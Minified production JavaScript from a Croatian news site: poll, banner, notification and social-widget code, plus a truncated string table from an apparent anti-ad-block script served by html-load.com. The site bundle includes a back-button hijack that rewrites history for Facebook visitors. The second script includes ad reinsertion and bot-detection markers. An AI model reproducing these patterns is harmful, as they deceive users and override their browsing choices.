a.config.common.handlers.localStorage.get.all("user")}},set:{one:function(t,e){return a.config.common.handlers.localStorage.set.one("user",t,e)},all:function(t){return a.helpers.walkerSetAll("user",a.config.common.handlers.localStorage.set.one)(t)}}}}},pollStatsSum:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.poll(t).get.mainForm.stats.sum()},all:function(){var t={},e=n.page().get.mainForm.allPolls();for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i].get.mainForm.stats.sum());return t}},set:{one:function(t,e){return n.poll(t).set.mainForm.stats.sum(e)},all:function(t){return a.helpers.walkerSetAll("pollStatsSum",a.config.groups.pollStatsSum.handlers.mainForm.set.one,!1)(t)}}}}},pollStatsMale:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.poll(t).get.mainForm.stats.male()},all:function(){var t={},e=n.page().get.mainForm.allPolls();for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i].get.mainForm.stats.male());return t}},set:{one:function(t,e){return n.poll(t).set.mainForm.stats.male(e)},all:function(t){return a.helpers.walkerSetAll("pollStatsMale",a.config.groups.pollStatsMale.handlers.mainForm.set.one,!1)(t)}}}}},pollStatsFemale:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.poll(t).get.mainForm.stats.female()},all:function(){var t={},e=n.page().get.mainForm.allPolls();for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i].get.mainForm.stats.female());return t}},set:{one:function(t,e){return n.poll(t).set.mainForm.stats.female(e)},all:function(t){return a.helpers.walkerSetAll("pollStatsFemale",a.config.groups.pollStatsFemale.handlers.mainForm.set.one,!1)(t)}}}}},answerStatsSum:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.answer(t).get.mainForm.stats.sum()},all:function(){var t={},e=n.page().get.mainForm.allAnswers();for(var i in e)e.hasOwnProperty(i)&&(t[e[i].get.id()]=e[i].get.mainForm.stats.sum());return t}},set:{one:function(t,e){n.answer(t).set.mainForm.stats.sum(e)},all:function(t){return a.helpers.walkerSetAll("answerStatsSum",a.config.groups.answerStatsSum.handlers.mainForm.set.one,!1)(t)}}}}},answerStatsMale:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.answer(t).get.mainForm.stats.male()},all:function(){var t={},e=n.page().get.mainForm.allAnswers();for(var i in e)e.hasOwnProperty(i)&&(t[e[i].get.id()]=e[i].get.mainForm.stats.male());return t}},set:{one:function(t,e){n.answer(t).set.mainForm.stats.male(e)},all:function(t){return a.helpers.walkerSetAll("answerStatsMale",a.config.groups.answerStatsMale.handlers.mainForm.set.one,!1)(t)}}}}},answerStatsFemale:{default:{scopeOrder:{get:["mainForm"],set:["mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.answer(t).get.mainForm.stats.female()},all:function(){var t={},e=n.page().get.mainForm.allAnswers();for(var i in e)e.hasOwnProperty(i)&&(t[e[i].get.id()]=e[i].get.mainForm.stats.female());return t}},set:{one:function(t,e){n.answer(t).set.mainForm.stats.female(e)},all:function(t){return a.helpers.walkerSetAll("answerStatsFemale",a.config.groups.answerStatsSum.handlers.mainForm.set.one,!1)(t)}}}}},page:{default:{scopeOrder:{get:["mainForm"],set:["privateVar","mainForm"]}},handlers:{mainForm:{get:{one:function(t){return n.page(t).get.mainForm.html()},all:function(){return n.page().get.mainForm.html()}},set:{one:function(t,e){return n.page(t).set.mainForm.html(e)},all:function(t){return a.helpers.walkerSetAll("page",a.config.groups.page.handlers.mainForm.set.one,!1)(t)}}},privateVar:{get:{one:function(e){if(t.page.hasOwnProperty(e))return t.page[e]},all:function(){return t.page}},set:{one:function(e,n){t.page[e]=n},all:function(e){for(var n in e)t.page[n]=e[n]}}}}},pollState:{default:{scopeOrder:{get:["privateVar"],set:["privateVar"]}},handlers:{privateVar:{get:{one:function(t){return a.config.common.handlers.privateVar.get.one("pollState",t)},all:function(){return a.config.common.handlers.privateVar.get.all("pollState")}},set:{one:function(t,e){return a.config.common.handlers.privateVar.set.one("pollState",t,e)},all:function(t){return a.helpers.walkerSetAll("pollState",a.config.groups.pollState.handlers.privateVar.set.one,!1)(t)}}}}}}}},s={group:function(t){var e={};for(var n in a.config.groups)a.config.groups.hasOwnProperty(n)&&(e[n]=a.process(n,t));return e},pack:function(t){return a.pack(t)},requestExcludedGroups:["answerStatsSum","pollStatsSum","answerStatsMale","pollStatsMale","answerStatsFemale","pollStatsFemale","answerVote"],get:{groupsExcept:function(t){var e=a.helpers.getAllGroups(t);return s.get.groupsSpecified(e)},groupsSpecified:function(t){var e={};for(var n in t)if(t.hasOwnProperty(n)){var i=t[n];t.hasOwnProperty(n)&&(e[i]=a.process(i,void 0)())}return e},allPacked:function(){var t=s.get.groupsExcept();return a.pack(t)},allGroupNames:function(){var t=[];for(var e in a.config.groups)a.config.groups.hasOwnProperty(e)&&t.push(e);return t}},set:{everything:function(t){for(var e in t)t.hasOwnProperty(e)&&a.process(e,void 0)(t[e])}}};return s}};return n.init(),n.outsideScope})())})),window.mp=t}))},4029:(t,e,n)=>{page_meta.internals.debug;n(5454);window.Site=window.Site||{},window.Site.poll={conf:{rootSelector:".poll",storageKey:"voted",classes:{pollVoted:"poll-voted",answerVoted:"poll-answer-voted",answerMostVoted:"is-winner",topflop:["is-top","is-flop"]}},_data:{},_votes:{},_saveVotes:function(){var t=[];for(var e in this._votes)t.push(e+":"+this._votes[e]);var n=t.length>0?t.join(";"):"";localStorage.setItem(this.conf.storageKey,n)},_getSection:function(t,e){return $(t).find("[data-poll-section="+e+"]")},_loadPolls:function(){for(var t of document.querySelectorAll(this.conf.rootSelector)){var e=$(t).data("pollId"),n={};this._getSection(t,"results").find("[data-poll-answer-id]").each((function(t,e){n[$(e).data("pollAnswerId")]=$(e).data("pollVotes")})),this._data[e]={type:$(t).data("pollType"),poll_id:e,status:$(t).data("pollStatus"),answers:n}}},_loadVotes:function(){if(0==Object.keys(this._votes).length){var t=localStorage.getItem(this.conf.storageKey)||"";for(var e of t.split(";")){var n=e.split(":");2==n.length&&(this._votes[n[0]]=n[1])}}},_getInfo:function(t){var e=$(t).data("pollId");return this._data[e]},_checkPoll:function(t){var e=this,n=this._getInfo(t),i=n.poll_id;if(this._votes[i]){$(t).addClass(this.conf.classes.pollVoted),$(t).find("[data-poll-answer-id="+n.answer_id+"]").addClass(this.conf.classes.answerVoted);var r=0,a=0,s=void 0,o=void 0;$.each(n.answers,(function(t,e){r+=e,(void 0===s||e>n.answers[s])&&(s=t,o=a),a++}));var l=this._getSection(t,"results");if($.each(n.answers,(function(t,n){var i=Math.round(100*(r>0?n/r:0)),a=l.find("[data-poll-answer-id="+t+"]");a.find("[data-replace=pct]")[0].innerHTML=i+"%",a.find("[data-replace=pct-style]").length>0&&(console.log("ovdje width"),a.find("[data-replace=pct-style]")[0].style="width: "+i+"%"),a.find("[data-replace-h=pct-style]").length>0&&(console.log("ovdje height"),a.find("[data-replace-h=pct-style]")[0].style="height: "+i+"%"),t==s&&a.addClass(e.conf.classes.answerMostVoted)})),l.find("[data-replace=votesSum]")[0].innerHTML=r,"topflop"==n.type){var h=this.conf.classes.topflop[o];void 0!==h&&$(t).addClass(h)}}},_checkPolls:function(){for(var t of document.querySelectorAll(this.conf.rootSelector))this._checkPoll(t)},vote:function(t,e){var n=this,i=this._getInfo(t),r=i.poll_id;$.ajax("/ajax/pollVote",{method:"POST",data:{poll_id:r,answer_id:e,nc:1},dataType:"json"}).done((function(a){n._votes[i.poll_id]=e,n._data[r].answers[e]++,n._saveVotes(),n._checkPoll(t)}))},_bindHandlers:function(){var t=this;$("body").on("click",(function(e){var n=$(e.target),i=n.closest(t.conf.rootSelector);if(0!=i.length){var r=n.closest("[data-click-event]").data("clickEvent");if(r&&(e.preventDefault(),"poll.vote"===r)){var a=n.closest("[data-poll-answer-id]").data("pollAnswerId");a&&t.vote(i.get(0),a)}}}))},init:function(t){$.extend(this.conf,t),this._loadPolls(),this._loadVotes(),this._checkPolls(),this._bindHandlers()}}},8633:(t,e,n)=>{page_meta.internals.debug;n(5454);function i(t,e,n,i,r,a,s,o,l,h,c){var p=$(".homepage-page .b-wrapper .article-block").not(".home-video .article-block"),d=p.eq(0),u=p.eq(4),f=p.eq(8),m=p.eq(12),g=p.eq(16),v=p.eq(20),y=p.eq(24),_=p.eq(28),b=p.eq(32),w=p.eq(36),x=p.eq(40);t&&t.insertAfter(d),e&&e.insertAfter(u),n&&n.insertAfter(f),i&&i.insertAfter(m),r&&r.insertAfter(g),a&&a.insertAfter(v),s&&s.insertAfter(y),o&&o.insertAfter(_),l&&l.insertAfter(b),h&&h.insertAfter(w),c&&c.insertAfter(x)}function r(){document.querySelectorAll(".related-news.tabs").forEach((t=>{const e=t.querySelectorAll(".tab-btn"),n=t.querySelectorAll(".tab-content");e.forEach((i=>{i.addEventListener("click",(function(){const i=this.getAttribute("data-tab");e.forEach((t=>{t.classList.remove("active")})),n.forEach((t=>{t.classList.remove("active")})),this.classList.add("active");const r=t.querySelector(`.tab-content[data-tab="${i}"]`);r&&r.classList.add("active")}))}))}))}function a(){$(window).width()<601&&(30===page_meta.site.id?$(".nt-article-gallery").each((function(){let t=$(this).find(".nt-img-holder"),e=t.length;if(e>3){let n=e-3,i=t.last(),r=(parseInt(i.find(".nt-img-count").text())||0)+n;t.eq(2).find(".nt-img-count").text(r);for(let n=e-1;n>=3;n--)t.eq(n).remove()}})):40===page_meta.site.id||$(".nt-article-gallery").each((function(){let t=$(this).find(".nt-img-holder");if(t.length>=4){let e=t.last(),n=(parseInt(e.find(".nt-img-count").text())||0)+1;e.prev(".nt-img-holder").find(".nt-img-count").text(n),e.remove()}}))),$(".nt-img-count").each((function(){(parseInt($(this).text())||0)>0&&$(this).css("opacity","1")}))}$(document).ready((function(){var t=4;if(10002==page_meta.site.id?i(null,null,$(".banner-holder.inside-3"),$(".banner-holder.inside-4"),$(".banner-holder.inside-5"),$(".banner-holder.inside-6"),$(".banner-holder.inside-7")):10023==page_meta.site.id?($(".article-page .b-wrapper"),i(null,$(".banner-holder.rev-2"),$(".banner-holder.inside-3"),$(".banner-holder.inside-4"),$(".banner-holder.inside-5"),$(".banner-holder.inside-6"),$(".banner-holder.inside-7"))):30==page_meta.site.id||10002==page_meta.site.id?i($(".banner-holder.inside-1"),$(".banner-holder.rev-2"),$(".banner-holder.inside-3"),$(".banner-holder.inside-4"),$(".banner-holder.inside-5"),$(".banner-holder.inside-6"),$(".banner-holder.inside-7")):10001==page_meta.site.id?i($(".banner-holder.inside-2"),$(".banner-holder.inside-1"),$(".banner-holder.inside-3"),$(".banner-holder.inside-4"),$(".banner-holder.inside-5"),$(".banner-holder.inside-6"),$(".banner-holder.inside-7")):10==page_meta.site.id?$(window).width()<768&&i($(".banner-holder.inside-1"),$(".banner-holder.inside-2"),$(".banner-holder.inside-3"),$(".banner-holder.inside-4"),$(".banner-holder.inside-5"),$(".banner-holder.inside-6"),$(".banner-holder.inside-7"),$(".banner-holder.inside-8"),$(".banner-holder.inside-9"),$(".banner-holder.inside-10"),$(".banner-holder.inside-11")):i($(".banner-holder.inside-1"),$(".banner-holder.inside-2"),$(".banner-holder.inside-3"),$(".banner-holder.inside-4"),$(".banner-holder.inside-5"),$(".banner-holder.inside-6"),$(".banner-holder.inside-7")),40==page_meta.site.id&&$(".article-page .bot-1").insertAfter(".top-news article:nth-of-type(2)"),30==page_meta.site.id){var e="8U87XHP8JT";$(".banner-holder.bot-1").insertAfter(".top-news article").eq(1),$(".homepage-page .b-wrapper .inside-7").insertAfter(".home-photo")}if(10==page_meta.site.id&&$(".article-page .b-wrapper .bot-2").prependTo(".container.linker"),10002==page_meta.site.id&&$(".article-page .b-wrapper .bot-2").prependTo(".container.linker"),10001==page_meta.site.id)t=8;10031==page_meta.site.id&&$(".article-page  .bot-1").insertAfter(".article-news-block.s-aside div:nth-of-type(2)"),$("body.article-page").length>0&&($('iframe[src^="https://www.facebook.com/plugins/video.php"]').addClass("fb-embed"),function(t,e,n,i){if(!t[i]){t[i]=function(e){t[i].q.push(e)},t[i].q=[];var r=e.createElement(n),a=e.getElementsByTagName(n)[0];r.async=1,r.src="https://cdn.thenewsbox.net/js/main.js",a.parentNode.insertBefore(r,a)}}(window,document,"script","_uprec"),_uprec({config:{reco_key:"F868D94AA0",tag:"below-article-native",target_selector:"#upscore-below-article-native",max_items:t,template_selector:{item_free:"#upscore-reco-template"}}}),_uprec({config:{reco_key:e,tag:"aside-article",target_selector:"#upscore-aside-article",max_items:3,template_selector:{item_free:"#upscore-aside-article template"}}}),_uprec({data:{object_id:page_meta.article.id,section:page_meta.site.topic,user_status:0}})),a(),r(),$(".anchor-comments").on("click",(function(t){t.preventDefault()})),$(window).width()<1024&&$(".bcm .rl-holder").append($(".linker-boxes-wrapper"))})),document.addEventListener("DOMContentLoaded",(()=>{const t=(t,e)=>{const n=document.querySelector(".banner-holder.bot-1"),i=document.querySelector(".upscore-reco");if(!n||!i)return;const r=i.querySelectorAll("article");r.length>=1&&(console.log("move bannerHolder"),10023==page_meta.site.id?r[0].insertAdjacentElement("afterend",n):r[1].insertAdjacentElement("afterend",n)),e.disconnect()},e=document.getElementById("upscore-below-article");if(e){new MutationObserver(t).observe(e,{childList:!0})}}))},4673:(t,e,n)=>{page_meta.internals.debug;n(5454);var i,r,a,s,o;page_meta.third_party_apps.facebook_id?(window.fbAsyncInit=function(){FB.init({appId:page_meta.third_party_apps.facebook_id,xfbml:!0,version:"v2.8"}),FB.AppEvents.logPageView()},i=document,r="script",a="facebook-jssdk",o=i.getElementsByTagName(r)[0],i.getElementById(a)||((s=i.createElement(r)).id=a,s.async=1,s.defer=1,s.crossorigin="anonymous",s.src="//connect.facebook.net/hr_HR/sdk.js",o.parentNode.insertBefore(s,o))):console.log("%cMissing facebookAppId.","color:teal")},1358:(t,e,n)=>{page_meta.internals.debug;n(5454);var i,r,a,s,o,l;window.twttr=(i=document,r="script",a="twitter-wjs",o=i.getElementsByTagName(r)[0],l=window.twttr||{},i.getElementById(a)||((s=i.createElement(r)).id=a,s.src="https://platform.twitter.com/widgets.js",o.parentNode.insertBefore(s,o),l._e=[],l.ready=function(t){l._e.push(t)}),l)}},__webpack_module_cache__={};function __webpack_require__(t){var e=__webpack_module_cache__[t];if(void 0!==e)return e.exports;var n=__webpack_module_cache__[t]={exports:{}};return __webpack_modules__[t].call(n.exports,n,n.exports,__webpack_require__),n.exports}__webpack_require__.d=(t,e)=>{for(var n in e)__webpack_require__.o(e,n)&&!__webpack_require__.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},__webpack_require__.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),__webpack_require__.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var __webpack_exports__={};(()=>{"use strict";let t=page_meta.internals.debug;__webpack_require__(5454);t=!1;const e="dnevnik";let n="https://dnevnik.hr";if(window.location.hostname.endsWith("local")){let t=window.location.hostname.split(".");t[0]=e,t=t.join("."),n=`https://${t}`}function i(i=e){let r=n;return i!==e&&(r=window.location.hostname.endsWith("local")?r.replace(e,i):r.replace("dnevnik",i+".dnevnik")),t&&console.log("myApiUrl",r,i),r}page_meta.internals.debug;__webpack_require__(5454);function r(t,e,n=!1){let i=!1;if(e&&localStorage.getItem("nt_alerted"))return;document.getElementById("nt-mn-msg")&&document.getElementById("nt-mn-msg").remove();let r=document.createElement("SPAN");r.id="nt-mn-msg",r.classList.add("nt-mn-msg","container"),"blocked"===t&&r.classList.add("blocked"),"storage"===t&&(r.classList.add("blocked"),r.style.cursor="pointer",r.onclick=function(){Didomi.preferences.show(),document.getElementById("nt-mn-msg").remove()});let a=document.createElement("P");a.innerHTML={danger:"Otkazali ste primanje obavijesti. Uključite ih ako ponovno želite primati najvažnije vijesti.",success:"Uspješna prijava! Najzanimljiviji sadržaji uskoro stižu.",blocked:"Za odabranu temu su blokirane obavijesti u vašem Internet pregledniku. Omogućite ih klikom na ikonu lokota.",storage:'Omogućite "Pohranjivanje i / ili pristup podacima na uređaju." u <u>postavkama za kolačiće</u>'}[t],"blocked"===t&&(t="danger"),"storage"===t&&(t="danger"),a.classList.add(t),r.appendChild(a),document.body.appendChild(r),!1===n&&setTimeout((function(){var t,e;t=r,e=setInterval((function(){t.style.opacity||(t.style.opacity=1),t.style.opacity>0?t.style.opacity-=.1:(i&&console.log("Fadeout animation ends"),r.remove(),clearInterval(e))}),200)}),2e3),localStorage.setItem("nt_alerted",!0)}page_meta.internals.debug;__webpack_require__(5454);const a=()=>{if(localStorage.getItem("nt_alerted"))return;document.body.classList.remove("nt-inactive");const t=document.getElementsByClassName("nt-msg")[0];return t.classList.add("reveal"),setTimeout((()=>{t.classList.remove("reveal")}),4e3),localStorage.setItem("nt_alerted",!0),!0};page_meta.internals.debug;__webpack_require__(5454);const s=()=>{if(console.log("alertDnevnik"),localStorage.getItem("nt_alerted"))return;document.body.classList.remove("nt-inactive");const t=document.getElementsByClassName("nt-msg")[0];return t?(t.classList.add("reveal"),setTimeout((()=>{t.classList.remove("reveal")}),4e3),localStorage.setItem("nt_alerted",!0),!0):void 0};page_meta.internals.debug;__webpack_require__(5454);function o(t,e,n){if((()=>{try{return window.self!==window.top}catch(t){return!0}})()){let r=i(t);parent.postMessage({gtm_event:{category:e,action:t,label:n}},r)}else if(window.dataLayer&&window.dataLayer.length>0){let i={event:"GAEvent",eventCategory:e,eventAction:t,eventLabel:n};window.dataLayer=window.dataLayer||[],window.dataLayer.push(i)}}let l=page_meta.internals.debug;const h=__webpack_require__(5454),c=i(),p=`${c}/postavke/obavijesti?iframe=true`;l=!1;const d=(t,e)=>{10===t&&(t=>{console.log("alertDnevnikInOut",t),"animate"===t&&document.body.classList.add("nt-inactive"),"animateOut"===t&&document.body.classList.add("nt-active")})(e),30===t&&(t=>{"animate"===t&&document.body.classList.add("nt-inactive"),"animateOut"===t&&document.body.classList.add("nt-active")})(e)};async function u(t=!1){if(await new Promise((function(e,n){if(!("Notification"in window)||page_meta?.internals?.is_edit){try{document.getElementsByClassName("nt-mngr")[0].remove(),l&&console.log("%cNotifications not supported, removing managment url.",h.colors.notifiClient)}catch(t){l&&console.log("%cNotifications not supported, unable to remove managment url.",h.colors.notifiClient)}return void n("This browser does not support desktop notification")}if(!t){try{document.getElementById("fcm").remove(),document.getElementsByClassName("nt-allow-holder")[0].style.display="none",l&&console.log("%cNo section ID, hide notification bell icon.",h.colors.notifiClient)}catch(t){l&&console.log("%cNo section ID, unable to hide notification bell icon.",h.colors.notifiClient)}return void n("No section ID")}if("/postavke/obavijesti"===window.location.pathname.replace(/\/$/,""))return void n("This is manager, stoping loading code");const i={10002:"gol",10:"dnevnik",10001:"zadovoljna",10023:"punkufer",30:"showbuzz",200:"zimo"}[t];l&&console.log("%cTopic: %s",h.colors.notifiClient,i);const u=document.createElement("iframe");function f(){let e=document.getElementsByClassName("nt-allow-holder");localStorage.setItem("notif_snooze",new Date),e[0].classList.add("animateOut"),d(t,"animateOut"),o(i,"Notification","Snooze.")}function m(e){if(e.preventDefault(),l&&console.log(e.target),l&&console.log(e.target.id),!e.target.id||"nt-close-1"===e.target.id||"nt-close-2"===e.target.id||"nt-close-3"===e.target.id)return void f();const n="true"===e.srcElement.id;l&&console.log("%cNotification bell click event, status: %s",h.colors.notifiClient,n),g(!!n,i,null),document.getElementsByClassName("nt-allow-holder")[0].classList.add("animateOut"),d(t,"animateOut")}function g(t,e,n){document.getElementById("fcm").contentWindow.postMessage({firebase:{subunsub:t,topic:e,token:n}},c)}function v(e,n,a){l&&console.log("%cHide bell:%s\nShow browser notification dialog on this page:%s\nPermission:%s",h.colors.notifiClient,e,n,a);let s=document.getElementsByClassName("nt-allow-holder");if(localStorage.getItem("notif_snooze")){let t=new Date(localStorage.getItem("notif_snooze")),e=(new Date-t)/1e3;if(l&&console.log("Notification snoozed for: ",e),e<2592e3)return;localStorage.removeItem("notif_snooze")}try{e?(s[0].classList.add("animateOut"),d(t,"animateOut"),a?r("blocked",!0):document.getElementById("fcm").contentWindow.postMessage({alert:{topic:i}},c),s[0].children[0].id=!1):(s[0].children[0].id=!0,10===t?(s[0].addEventListener("click",m),localStorage.setItem("nt_alerted",!0)):s[0].addEventListener("click",n?function(t){if(!t.target.id||"nt-close-1"===t.target.id||"nt-close-2"===t.target.id||"nt-close-3"===t.target.id)return void f();l&&console.log("%cOpen manager url, go and ask for Notification permission.",h.colors.notifiClient);const e=window.location.href;history.pushState({},"",e),window.location=`${c}/postavke/obavijesti/?topic=${i}`}:m),s[0].classList.add("animate"),d(t,"animate"),localStorage.getItem("nt_alerted")&&localStorage.removeItem("nt_alerted"))}catch(t){}}u.src=p,u.style.display="none",u.id="fcm",document.body.appendChild(u),document.getElementById("fcm").onload=function(n){document.getElementsByClassName("nt-allow-holder").length>0?(l&&console.log("nt-allow-holder >0"),document.getElementsByClassName("nt-allow-holder")[0].style.display="block"):l&&console.log("nt-allow-holder length <0"),function(t,e){document.getElementById("fcm").contentWindow.postMessage({status:{topic:t,token:e}},c)}(i,"currentToken"),document.getElementById("fcm").contentWindow.postMessage({ready:{topic:i,token:1}},c),l&&console.log("%cIframe Loaded.",h.colors.notifiClient),window.addEventListener("message",(function(n){!0===n.data.askforpermission&&(l&&console.log("%cMessage from notification-manager: Notification asking for permission.",h.colors.notifiClient),v(!1,!0)),!0===n.data.alert&&(10===t?s():30===t?a():r("success",!0)),n.data.notification_status&&(n.data.notification_status.status&&n.data.notification_status.topic===i?(l&&console.log("%cMessage from notification-manager: You will receive notifications for %s ",h.colors.notifiClient,i),v(!0,!1,n.data.notification_status.permission)):!1===n.data.notification_status.status&&n.data.notification_status.topic===i&&v(),e(!0)),n.data.gtm_event&&o(n.data.gtm_event.action,n.data.gtm_event.category,n.data.gtm_event.label)}),!1)}})))return"Iframe loaded"}page_meta.internals.debug;__webpack_require__(5454);page_meta.internals.debug;__webpack_require__(5454);page_meta.internals.debug;__webpack_require__(5454);const f=t=>{if(10===page_meta?.site?.id)(()=>{const t=window.Base?.isInitialized?.();t||window.Site?.init?.()})();else(t=>{console.log("initDefault",page_meta?.site?.id,"ntapp"in window),"object"==typeof window.ntapp&&window.ntapp.init({sectionId:page_meta?.site?.section_id,tvReady:0,nojwads:!t})})()};page_meta.internals.debug;__webpack_require__(5454);page_meta.internals.debug;__webpack_require__(5454);const m=[40];page_meta.internals.debug;__webpack_require__(5454);const g={ntappinit:f,canRunAds:t=>{m.includes(page_meta?.site?.id)||u(!0===t&&page_meta?.site?.real_id).then((t=>{console.log("fcm_ resolve",t)})).catch((t=>{console.log("fcm_ reject:",t)})),(t=>{!1===t&&!1===Didomi.notice.isVisible()&&f()})(t)}};page_meta.internals.debug;__webpack_require__(5454);page_meta.internals.debug;__webpack_require__(5454);const v=t=>{try{const{allowedReferrerHosts:e,goToUrl:n}=t;e?.length>0?((t,e)=>{if(page_meta?.internals?.is_edit)return;if(!document.referrer)return;const n=new URL(document.referrer).hostname.replace("www.","");for(var i=!1,r=0;!i&&r<t.length;r++){var a=t[r];i=a instanceof RegExp?a.test(n):a==n}if(i){const t=document.location.href,e={type:"zero-bounce",bouncedFrom:n,targetUrl:t};history.replaceState(e,"","/"),history.pushState(e,"",t)}window.onpopstate=function(t){"object"==typeof t.state&&"string"==typeof t.state.type&&"zero-bounce"==t.state.type&&location.assign(e)}})(e,n):console.error("Zerobounce config missing allowedReferrerHosts")}catch(t){console.error("Missing zerobounce config file",t)}},y=t=>{t?.allowedReferrerHosts&&t?.goToUrl?v(t):console.error("Missing zerobounce config.")};page_meta.internals.debug;__webpack_require__(5454);const _={allowedReferrerHosts:["facebook.com","l.facebook.com","m.facebook.com","24sata.hr"],goToUrl:"https://dnevnik.hr"};let b=page_meta.internals.debug;const w=__webpack_require__(5454);if(w.message("Loading punkufer.hr bundle.","gray"),"object"==typeof page_meta){b&&console.log(`%cpage_meta: ${Object.keys(page_meta).length} keys.`,w.colors.core);const t=__webpack_require__(8696);window.jQuery=t,window.$=t,window._ntq=window._ntq||[],window.ut_section_id=page_meta.site.section_id,window.article_id=page_meta.article.id,window.article_date=(t=>{if(!t)return;const e=new Date(1e3*t);return`${e.toLocaleDateString("en-US",{year:"numeric"})}${e.toLocaleDateString("en-US",{month:"2-digit"})}${e.toLocaleDateString("en-US",{day:"2-digit"})}`})(page_meta.article.date_published),window.gallery_id=0,window.media_id=0,window.app_lang="hr",window.allow_refresh=!0,window.facebook_app_id=page_meta.third_party_apps.facebook_id,window.section_id=page_meta.site.section_id,window.site_id=page_meta.site.id,window.player_html5_allow=!0,window.addEventListener("message",(function(t){const e=Object.keys(t.data);for(const n of e)n in g&&(console.log("addEventListener",n,t.data[n]),g[n](t.data[n]))}),!1),y(_),__webpack_require__(3770),__webpack_require__(4425),__webpack_require__(9042),__webpack_require__(5288),__webpack_require__(5183),__webpack_require__(7057),__webpack_require__(5253),__webpack_require__(9843),__webpack_require__(263),__webpack_require__(6858),__webpack_require__(4029),__webpack_require__(8633),__webpack_require__(6591),window.bodymovin=__webpack_require__(2810),__webpack_require__(2588),b&&console.log("%cLoading Core.",w.colors.core),page_meta.internals.development||(page_meta.internals.is_edit?b&&console.log("%cFronted Edit Mode",w.colors.core):(__webpack_require__(4352),__webpack_require__(5824),__webpack_require__(5230),__webpack_require__(4673),__webpack_require__(1358)))}else b&&console.log("%cReport error: Core Builder Missing page_meta",w.colors.core)})()})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1030067710
body_size: 137534
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1u(t,e){const n=a1l();return(a1u=function(t,e){return n[t-=497]})(t,e)}function a1l(){const t=["content_ad","/prebid.js","e|pi|infinity|-infinity|NaN","protectCss","video","browserKind","pathname","as_version","List<","lvi","<urange>#","random","selenium","element","bot","fetch","cp.edl.co.kr","Number","urlGenerate","/negotiate/v4/script?passcode=","sping","<display-outside>?&&[flow|flow-root]?&&list-item","isVisibleNode","active","adsbygoogle","HTMLElement","allowRunInIframe","parent_before","none|left|right|both|inline-start|inline-end","consumeFunctionName","comma-token","Failed to get encoded-id version: encoded-id is empty","skipValidation","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<feature-value-declaration>","scroll","` for ","toLog","googletag"," not an object","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","CSSStyleSheet","nextElementSibling","b3V0cHV0","navigator.appVersion is undefined","<number>","head","<image>|<color>","<head","PerformanceResourceTiming","cmVzZXJ2ZWQx",", height: ","[<integer [0,∞]> <absolute-color-base>]#","debug","CDO","onLoad","as_didomi_cmp_id","<'flex-direction'>||<'flex-wrap'>","inventory-removal-key","event","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","luminance|alpha","getGPPData","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","inventoryId","_selenium","gptDisabled",", scrollX: ","<shape>|auto","didomiConfig","keyval","none|path( <string> )","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Document","mezzomedia","marker-end","descriptors","config","Terminate - profile not found","counters( <counter-name> , <string> , <counter-style>? )","Date.now is not a number","purpose1 consent error","FeatureFunction","/negotiate/v2/image?width=","Mismatch","consumeNumber","replaceSync","shouldNegotiateAds",".pages.dev","[<container-name>]? <container-condition>","Date.now is not a function","none|vertical-to-horizontal","args","leboncoin.fr","num","https://c.html-load.com","MSG_SYN_URG","Wrong node type `","none|always|column|page|spread","[recoverTcfCMP] __tcfapi rescue","parseWithFallback","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","brightness( <number-percentage> )","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]",'"inventories"',"static|relative|absolute|sticky|fixed|-webkit-sticky","gptDisabledByMissingTcf","JlhEX1FPaE1ybHRwUjFjNHpHClk=","webkitSpeechGrammar","auto|<anchor-name>","[AdBlockDetector] acceptable ads check target ","MatchGraph","MediaQueryList","iframe load timeout-fetch error: ","<complex-real-selector-list>","symbol","adv-space","__marker","Group",", fetch: ","<relative-selector>#","BotDetector.detect can't be called before BotDetector.collect","<feature-type> '{' <feature-value-declaration-list> '}'","MatchOnceBuffer","visible|hidden|collapse","__nightmare","<'border-top-color'>","transferSize","khz","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","elapsed_time_since_loaded","initial","rtt","Firefox/","contentWindow","getAttributeNames","shouldStorageWaitForTcf","__webdriver_script_function","<'margin-block-end'>","selector","instance","start|center|space-between|space-around","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","text-ad","margin-left","delay","create","YmphM3prZnZxbHRndTVzdzY3OG4=","Invalid reserved state: ","btoa","try-catch","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","ab43d8d5","normal|<length>","direction","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","text","none|<integer>","entries","shouldReinsertByUrl","navigator.permissions.query is not a function","<line-width>","domAutomationController","__gpp not found within timeout","scrollWidth","string","comma","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Negotiate async ads failed: 